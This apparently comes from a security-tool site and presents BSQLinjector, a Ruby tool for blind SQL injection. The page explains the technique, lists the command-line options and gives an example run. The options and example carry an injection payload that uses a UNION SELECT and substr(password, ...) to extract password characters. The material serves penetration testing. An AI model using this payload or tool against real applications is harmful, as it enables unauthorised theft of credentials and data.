
BSQLinjector is an easy to use Blind SQL Injection tool in Ruby, that uses blind methods to retrieve data from SQL databases. The download is below.
The author recommends using the “--test” switch to clearly see how configured payload looks like before sending it to an application.
What is Blind SQL Injection?
Blind SQL Injection is a type of SQL Injection (SQLi) attack that asks the database true or false questions and determines the answer based on the application’s response. This attack is often used when the web application is configured to show generic error messages but has not mitigated the code that is vulnerable to SQL injection.
Using BSQLinjector for Blind SQL Injection
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 |
--file Mandatory - File containing valid HTTP request and SQL injection point (SQLINJECT). (--file=/tmp/req.txt) --pattern Mandatory - Pattern to look for when query is true. (--pattern=truestatement) --prepend Mandatory - Main payload. (--prepend="abcd'and'a'='b'+union+select+'truestatement'+from+table+where+col%3d'value'+and+substr(password," --append How to end our payload. For example comment out rest of SQL statement. (--append='#) --schar Character placed around chars. This character is not used while in hex mode. (--schar="'") --2ndfile File containing valid HTTP request used in second order exploitation. (--2ndfile=/tmp/2ndreq.txt) --mode Blind mode to use - (between - b (generates less requests), moreless - a (generates less requests by using "<", ">", "=" characters), like - l (complete bruteforce), equals - e (complete bruteforce)). (--mode=l) --hex Use hex to compare instead of characters. --case Case sensitivity. --ssl Use SSL. --proxy Proxy to use. (--proxy=127.0.0.1:8080) --test Enable test mode. Do not send request, just show full payload. --special Include all special characters in enumeration. --start Start enumeration from specified character. (--start=10) --max Maximum characters to enumerate. (--max=10) --timeout Timeout in waiting for responses. (--timeout=20) --only-final Stop showing each enumerated letter. --comma Encode comma. --bracket Add brackets to the end of substring function. --bracket="))" --hexspace Use space instead of brackets to split hex values. --verbose Show verbose messages. |
Example usage:
|
1 |
ruby ./BSQLinjector.rb --pattern=truestatement --file=/tmp/req.txt --schar="'" --prepend="abcd'and'a'='b'+union+select+'truestatement'+from+table+where+col%3d'value'+and+substr(password," --append="'#" --ssl |
The most famous Blind SQL injection tool would definitely be sqlmap, which automates it.
You can download BSQLinjector here:
Or read more here.
